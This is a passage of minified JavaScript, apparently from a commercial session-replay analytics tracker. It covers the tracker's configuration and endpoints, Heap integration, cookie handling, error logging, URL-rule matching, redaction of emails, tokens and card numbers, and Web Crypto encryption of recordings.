RecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(u=t.recordingUrlRules)!==null&&u!==void 0?u:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((m=t.uxaDomain)===null||m===void 0?void 0:m.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(y=t.anonymizeDigits)!==null&&y!==void 0?y:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(v=t.recordTargetingRules)!==null&&v!==void 0?v:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(P=t.collectTargetText)!==null&&P!==void 0?P:Vr.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(N=t.quotas)!==null&&N!==void 0?N:null,this.startMode=(S=t.startMode)!==null&&S!==void 0?S:Tn.Automatic,this.customEnhancerConfig=t.customEnhancerConfig||null}getTrackerUri(){return`${this.vs()}://${this.trackerDomain}`}getSentryFileUri(){return`${this.vs()}://${this.tagDomain}/uxa/smb/errors.js`}getSentryDSNUri(){return`https://${Xd}@${this.loggerDomain}/4508608369131520`}getRecordingUri(){return`${this.vs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.vs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.vs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.vs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.vs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.vs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.vs()}://${this.paProxyDomainUri}`}vs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Yd}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[r,o]=i;this.UE(r,o)}})}UE(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&bs(e)&&csArray.prototype.includes.call(Object.values(Tn),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.Xd()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.Xd())return!0;let t=Gd(this.getHeapVersion()||"");if(t&&t.major===4&&Wd(t,{major:4,minor:23,patch:5}))return!0}return!1}Xd(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,r,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((r=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||r===void 0?void 0:r.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==Vr.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})(),Jd=(()=>{class s{constructor(t,e){this.sa=t,this.Kd=e}init(){this.Jd=this.sa!==this.sa.top,this.Qd=this.Kd.isWebView&&this.sa===this.sa.top,this.Kd.iframesTracking&&this.Jd||this.Qd?this.Zd=!1:this.Zd=!0}isInIframeContext(){return this.Jd}isTopWindowTracker(){return this.Zd}isInWebViewContext(){return this.Qd}}return s})();function An(){}function Rn(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function Qd(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var sr=csSymbol("cachedJson");function Zd(s){if(s[sr])return s[sr];if(csArray.isArray(s)){if(s.length===0)return"[]";let n="["+Rs(s[0]);for(let t=1;t<s.length;t++)n+=","+Rs(s[t]);return n+="]"}return s[sr]=csJSON.stringify(s)}var Rs=typeof window.Symbol!="undefined"?Zd:csJSON.stringify;var ki=(()=>{let s;return function(n){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}n.toQuery=t}(s||(s={})),s})(),Gc=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),ni=(()=>{class s extends Gc{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.Wc(t);let e=ki.toQuery(t);this.VE(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}VE(t){let e=new window.Image(1,1);e.onload=An,e.onerror=An,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}Wc(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})();var tf=(()=>{class s{constructor(t,e){this.ws=t,this.jE=e}init(){this._s=new ni(this.ws.getLoggerUri()),this._s.setRequestParametersProviders(this,this.jE)}send(t){this.ia=t,this._s.send()}getRequestParameters(){return{a:this.ia.app,l:this.ia.level,m:this.ia.message,s:this.ia.stacktrace}}}return s})(),ef=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,sf=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,nf="CS_ANONYMIZED_EMAIL",ir="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",rf=new csRegExp(`(ey${ir}\\.ey${ir}\\.${ir})`,"g"),of="CS_ANONYMIZED_JWT",af=/[0-9]{4}/,cf=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,lf="CS_ANONYMIZED_PII",hf="\u2022",uf=/\d/g,df=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,ff=/(?:\d{1,3}\.){3}\d{1,3}/,pf=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,We=(()=>{let s;return function(n){function t(f){return csString.prototype.replace.call(f,ef,nf)}n.replaceEmail=t;function e(f){return csString.prototype.replace.call(f,rf,of)}n.replaceJWT=e;function i(f,u){return csString.prototype.replace.call(f,cf,u)}n.replaceCreditCardNumber=i;function r(f){return csString.prototype.replace.call(f,uf,hf)}n.replaceDigits=r;function o(f){return ff.test(f)||pf.test(f)}n.mayHaveIPAddress=o;function c(f){return df.test(f)}n.mayHaveNumberSequence=c;function l(f){return af.test(f)}n.mayHaveCreditCardNumber=l;function h(f){return sf.test(f)}n.mayHaveEmail=h}(s||(s={})),s})(),Cs=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.HE(this.Yc(t));return e===!0?i=this.BE(i):e===!1&&(i=this.FE(i)),i}anonymizePII(t){return this.Yc(t)}anonymizeJwt(t){return We.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.Yc(t[i])}),t}Yc(t){if(We.mayHaveEmail(t)){let e=We.replaceEmail(t);return e!==t&&j.counters.redactedPII.count("email"),e}return t}BE(t){return We.replaceDigits(t)}FE(t){return We.mayHaveNumberSequence(t)?We.replaceDigits(t):t}HE(t){return We.mayHaveCreditCardNumber(t)?We.replaceCreditCardNumber(t,(e,i,r,o,c)=>{if(csString.prototype.indexOf.call(r,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(r,o),""):r;if(!this.$E(h))return e;j.counters.redactedPII.count("cc")}else j.counters.redactedPII.count("cc-partial");return`${i}${lf}${c}`}):t}$E(t){let e=parseInt(t[t.length-1]),i=0;for(let r=t.length-2;r>=0;r--){let o=parseInt(t[r]);r%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),qc="15.150.0";function So(){return{v:qc}}var gf=(()=>{class s{constructor(t,e){this.E=t,this.M=e}getRequestParameters(){return{d:`${R.now()}`,p:this.M.anonymizePII(window.location.href),...this.E.getRequestParameters(),...So()}}}return s})(),mf="uxa",ya=5,yf="No stacktrace",Wc="snippet-",Yc="implementation-snippet-",Ea=(()=>{let s;return function(n){n.IMPLEMENTATION="implementation",n.DYNAMIC="dynamic"}(s||(s={})),s})(),Ef=(()=>{class s{constructor(t,e,i){this.bs=e,this.M=new Cs,this.tf=Kn[ht.warn],this.tf=Kn[t.minLogLevel||ht.warn],this._s=i||new tf(t,new gf(t,this.M)),this.ef={[ht.debug]:[],[ht.warn]:[],[ht.implementation]:[],[ht.error]:[],[ht.critical]:[]},this.na={implementation:{},dynamic:{}},this._s.init()}send(t,e="",i=ht.warn){if(!this.zE(i,e))return;csArray.prototype.push.call(this.ef[i],e||"");let r={message:this.GE(t,e),stacktrace:this.qE(t),app:mf,level:i};this._s.send(r)}GE(t,e){let i=he(t)?this.M.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}qE(t){return he(t)?`${t.stack||yf} ${this.yr()}`:this.yr()}yr(){let t=this.bs.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.bs.getSessionService(),r=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:r&&r.pageNumber};return csJSON.stringify(o)}zE(t,e){if(Kn[t]<this.tf)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,Yc,0))===0)return this.sf(e,Ea.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,Wc,0))===0)return this.sf(e,Ea.DYNAMIC);let i=this.ef[t];return i.length>=ya?!1:!(e&&csArray.prototype.some.call(i,r=>r===e))}sf(t,e){return t in this.na[e]?this.na[e][t]>=ya?!1:(this.na[e][t]+=1,!0):(this.na[e][t]=1,!0)}}return s})(),Ct=!ji&&document.createElement("a"),Sf=/(:443|:80)$/;function ce(s){return Ct?(Ct.href=s,Ct.href):""}function vf(s,n){return new csURL(s,n).href}function wf(s,n){return csArray.prototype.some.call(n,t=>Vi(s,`.${t}`)||s===t||t==="")}function _f(s){return s[0]==="/"?s:`/${s}`}function Sa(s){return csString.prototype.replace.call(s,Sf,"")}function Xc(s){return!Ct||!Mt(s,"http://")&&!Mt(s,"https://")?null:(Ct.href=s,{hash:Ct.hash,host:Sa(Ct.host),hostname:Ct.hostname,href:Ct.href,origin:Ct.origin?Ct.origin:Sa(`${Ct.protocol}//${Ct.host}`),pathname:_f(Ct.pathname),port:Ct.port,protocol:Ct.protocol,search:Ct.search})}var Rt=(()=>{let s;return function(n){n.Discovery="discovery",n.Stop="stop",n.RecordingContext="recordingContext",n.SensitiveStatus="sensitiveStatus",n.RecordingEvent="recordingEvent",n.EndOfBufferedMessages="endOfBufferedMessages",n.ChildLogMessage="childLogMessage",n.AnalysisEvent="analysisEvent",n.JavascriptError="javascriptError",n.ApiError="apiError",n.Assets="assets",n.DetailedApiError="detailedApiError",n.EmerchandisingMessage="emerchandisingMessage",n.Commands="commands",n.IntegrationCallback="integrationCallback",n.StaticResource="staticResource",n.TrackingContextResultMessage="trackingContextResultMessage",n.TrackingContextRequestMessage="trackingContextRequestMessage",n.CustomError="customError"}(s||(s={})),s})();var bf=(()=>{class s{setContext(t,e){this.N=t,this.C=e}getVisitorService(){return this.N}getSessionService(){return this.C}}return s})(),jr=!1;function Tf(){jr=!0}function It(){return(s,n,t)=>{if(t){let e=t.value;t.value=function(i,r){(i==null?void 0:i.isTrusted)===!1&&jr||e.call(this,i,r)}}else{let e=s[n];if(typeof e!="function")return;s[n]=function(i,...r){(i==null?void 0:i.isTrusted)===!1&&jr||e.call(this,i,r)}}}}function Af(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}function H(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function Rf(){let s=new MutationObserver(n=>{n.forEach(t=>{K(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(j.counters.pureWindowState.count("iframe-deletion"),tt.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function va(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Cf(){(!va(MutationObserver)||!va(MutationObserver.prototype.observe))&&j.counters.patchedNativeFunctions.count("MutationObserver")}function If(){try{window.CSPureWindow&&Rf(),Cf()}catch{}}var mt=(()=>{let s;return function(n){n.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let f=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return f?decodeURIComponent(f[2]):null}n.get=t;function e(l,h,f,u,m,y){let v=encodeURIComponent(`${h}`),P=f===n.CURRENT_DOMAIN?void 0:f,N=i(u),S=N?`;expires=${N.toUTCString()}`:"",_=";path=/",I=Pt(P)?`;domain=${P}`:"",O=`${l}=${v}${S}${_}${I}`;return Q(m)&&m!==ss.NotSet&&(O=`${O};SameSite=${m}`),Q(y)&&y===ge.Yes&&(O=`${O};Secure`),document.cookie=O,!0}n.set=e;function i(l){return Lt(l)?new csDate(R.now()+l):l}n.toExpireDate=i;function r(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),ss.None,ge.Yes)}n.remove=r;function o(){return document.cookie.length>0}n.isCookiePresent=o;function c(l,h){let f="_cs_root-domain",u=t(f);if(u!==null&&u!=="1")return u;let m=csString.prototype.split.call(window.location.hostname,"."),y=csArray.prototype.pop.call(m);for(;m.length&&(u===null||u==="1");)y=csArray.prototype.join.call([csArray.prototype.pop.call(m),y],"."),e(f,y,y,void 0,l,h),u=t(f);return r(f,y),y}n.getRootDomain=c}(s||(s={})),s})(),Pf=(()=>{let s;return function(n){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}n.browserIsSafariV12=t}(s||(s={})),s})(),ss=(()=>{let s;return function(n){n.None="None",n.Lax="Lax",n.NotSet="X"}(s||(s={})),s})(),ge=(()=>{let s;return function(n){n[n.Yes=1]="Yes",n[n.No=0]="No"}(s||(s={})),s})(),kn=(()=>{class s{constructor(t,e,i){this.E=t,this.R=e,this.Ii=i,this.Xc=!1,this.nf=ss.NotSet,this.Kc=ge.No}getSameSiteFlag(){return this.nf}getSecureFlag(){return this.Kc}getDomain(){return this.Jc}getRootDomain(){return this.rf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.WE(),e=this.YE();this.Xc=this.XE(t,e),this.Xc?(this.nf=t,this.Kc=e):this.E.secureCookiesEnabled&&this.R.getUrlProtocol()==="https:"&&(this.Kc=ge.Yes),this.rf=this.KE(),this.Jc=this.JE(this.rf)}XE(t,e){return Pf.browserIsSafariV12()?!1:(mt.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),mt.get(s.COOKIE_TEST_FOR_SAME_SITE)?(mt.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}WE(){return this.R.getUrlProtocol()==="http:"?ss.Lax:this.Ii.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?ss.None:ss.Lax}YE(){return this.R.getUrlProtocol()==="http:"?ge.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Ii.isSameSiteNoneSecureNeeded()?ge.Yes:ge.No}isSameSiteSupported(){return this.Xc}set(t,e,i,r){let o=mt.toExpireDate(i),c=r?ge.Yes:this.getSecureFlag();mt.set(t,e,this.Jc,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.Jc;mt.remove(t,i)}KE(){let t=this.Ii.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?ss.None:void 0,i=t?ge.Yes:void 0;return mt.getRootDomain(e,i)}JE(t){return this.E.allowSubdomains?t:mt.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),zs="_cs_t",wa="1",Of=(()=>{class s{constructor(t,e){this.At=t,this.E=e,this.ra=!1,this.oa=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.At.isTopWindowTracker()&&"cookie"in document){if(!this.At.isInIframeContext()&&mt.isCookiePresent()){this.ra=!0,this.oa=!1;return}if(mt.set(zs,wa,mt.CURRENT_DOMAIN),mt.get(zs)!==null){this.ra=!0,this.oa=!1,mt.remove(zs,mt.CURRENT_DOMAIN);return}mt.set(zs,wa,mt.CURRENT_DOMAIN,void 0,ss.None,ge.Yes),mt.get(zs)!==null&&(this.ra=!0,this.oa=!0,mt.remove(zs,mt.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.ra}isSameSiteNoneSecureNeeded(){return this.oa}}return s})();function Nf(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var Mf=(()=>{class s{constructor(t,e){this.E=t,this.Ii=e}canTrack(){return this.E.isProjectActive()&&this.QE()&&this.of()&&this.ZE()}canTrackInChild(){return this.E.isProjectActive()&&this.tS()&&(this.of()||this.eS())}ZE(){return this.E.cookielessTrackingEnabled?Nf():this.Ii.areCookiesEnabled()}of(){return wf(window.location.hostname,this.E.hostnames)}QE(){return!this.af()&&this.sS()}tS(){return!this.af()&&this.iS()}eS(){return window.location.protocol==="about:"&&window.location.hostname===""}af(){return"visibilityState"in document&&document.visibilityState==="prerender"}sS(){return this.cf()&&this.nS()}iS(){return this.cf()}nS(){try{return!!window.localStorage}catch{return!1}}cf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),Kc=":";function _a(s){let n=[],t=Df(s),e=csString.prototype.split.call(t,"/");for(let i of e)Mt(i,Kc)?csArray.prototype.push.call(n,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(n,{key:i,value:null});return n}function Df(s){let n=s;return Mt(s,"/")&&(n=csString.prototype.substring.call(n,1)),Vi(s,"/")&&(n=csString.prototype.slice.call(n,0,-1)),n}var kf=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,xf="$1CS_ANONYMIZED_NAME",Lf=(()=>{class s{constructor(t){this.M=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],r=e.partialMaskingPatterns||[],o=this.M.anonymizePII(t);if(o=this.M.anonymizeJwt(o),e.maskNames){let h=o;o=this.Er(o),o!==h&&(j.counters.redactedPII.count("name"),j.counters.redactedPII.count("name-in-url"))}let c=this.rS(o,i);if(c!==o)return j.counters.redactedPII.count("url"),c;let l=this.oS(o,r);return l!==o&&j.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.Qc(t);return i!==""?`${e}?`:e}Qc(t){let e=csString.prototype.indexOf.call(t,"?"),i,r="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),r=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:r}}rS(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.Qc(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this.aS(o,c);if(l!==null)return`${l}${r}`}return t}aS(t,e){if(t.length<e.length)return null;let i=[];for(let r=0;r<t.length;r++){let o=t[r];if(r>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[r].key;if(this.lf(c)){let l=e[r].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}oS(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.Qc(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.cS(o,c);return`${csArray.prototype.join.call(o,"/")}${r}`}cS(t,e){let i=[],r=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],f=e[r].key;if(this.lf(f)&&l>=c){let u=e[r].value;csArray.prototype.push.call(i,h.length>0?u:""),r++,r===e.length&&(r=0);continue}if(h===f){csArray.prototype.push.call(i,h),r++,r===e.length&&(r=0);continue}for(let u=0;u<r;u++){let m=l-r+u;i[m]=t[m]}r=0,csArray.prototype.push.call(i,h)}for(let l=0;l<r;l++){let h=t.length-r+l;i[h]=t[h]}return i}lf(t){return Mt(t,Kc)}Er(t){return csString.prototype.replace.call(t,kf,xf)}}return s})(),Uf="spki",ba="RSA-OAEP",Vf="SHA-256",Ta="AES-CTR",jf="SHA-1",Aa=190,yt=(()=>{let s;return function(n){var t;let e=!1,i=null,r,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;n.crypto=(t=nt.crypto)===null||t===void 0?void 0:t.subtle,n.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}n.isKeyImported=l;function h(){return i}n.getCryptoKey=h;function f(){var O,T;return((T=(O=nt.self.crypto)===null||O===void 0?void 0:O.subtle)===null||T===void 0?void 0:T.encrypt)!=null&&nt.self.CryptoKey!=null}n.isSupported=f;async function u(O){r=n.crypto.importKey(Uf,ao(O),{name:ba,hash:Vf},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await r,r=void 0,i||tt.warn(`Fail to import public key '${O}'`)}n.importKey=u;async function m(O){if(!f()||e)return null;await r;let T=Nn(O);T.byteLength>Aa&&(T=T.slice(0,Aa));try{let V=await n.crypto.encrypt({name:ba},i,T);return Nr(V)}catch{return null}}n.asymmetricEncrypt=m;async function y(O,T){if(!f()||e)return null;let V={counter:T.initializationVector,name:Ta,length:64},Z=o.encode(O);try{let at=await n.crypto.encrypt(V,T.cryptoKey,Z);return Nr(at)}catch{return null}}n.symmetricEncrypt=y;async function v(O){let T=await P(O);if(!T)throw new Error("Export secret failed");let V=await m(T);if(!V)throw new Error("Encrypt secret failed");return V}n.encryptSecret=v;async function P(O){var T;if(!f())return null;try{return(T=(await n.crypto.exportKey("jwk",O)).k)!==null&&T!==void 0?T:null}catch{return null}}async function N(){if(!f()||e)return null;try{return{cryptoKey:await n.crypto.generateKey({name:Ta,length:128},!0,["encrypt","decrypt"]),initializationVector:nt.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}n.generateSymmetricKey=N;function S(O){c=O}n.setDigestSalt=S;async function _(O){O=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(O)),c&&(O=`${O}:${c}`);let T=o.encode(O);try{let V=await n.crypto.digest(jf,T);return En(V)}catch{return null}}n.digest=_;function I(){return nt.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}n.generateKeyPair=I}(s||(s={})),s})(),Ie=(()=>{let s;return function(n){n.REGEX="regex",n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Ye=(()=>{let s;return function(n){n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),ps=(()=>{let s;return function(n){n.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",n.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",n.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",n.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),vo=(()=>{class s{constructor(){this.Zc=[]}setRegexRules(t){this.Zc=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.lS(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.Zc,e=>this.hf(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.Zc,e=>this.hf(t,e)),e=>e.ruleInput)}hf(t,e){var i,r;let o=this.hS(t,e);return!this.uS(e)||!this.dS(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((r=e.regex)===null||r===void 0)&&r.test(o))}uS(t){let e=new csDate,i=t.startDate&&t.startDate>e,r=t.endDate&&t.endDate<e;return!i&&!r}dS(t){let e=t.samplingRate!==100,i=e&&As.boolean(t.samplingRate);return!e||i}aa(t){return!Mt(t,"http://")&&!Mt(t,"https://")?`https://${t}`:t}hS(t,e){let i=Xc(this.aa(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}ca(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}lS(t){let e=null,i=!1;switch(t.operator){case Ye.NOT_START:case 